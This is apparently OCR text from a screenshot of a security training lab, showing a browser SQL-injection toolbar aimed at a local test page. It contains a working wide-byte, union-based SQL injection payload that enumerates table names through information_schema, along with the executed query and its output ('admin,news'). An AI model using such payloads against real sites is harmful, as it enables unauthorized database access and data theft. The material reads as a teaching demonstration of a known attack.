 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
http://127.0.0.1/index.php?id=-1 %df' union select 1,2,group_concat(table_name)
from information_schema.tables where table_schema=0x74657374 -- '
十六进制编码
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
执行的sql语句是:SELECT * FROM news WHERE tid='-1 運' union select 1,2,group_concat(table_name) from informa
2
admin,news
红日安全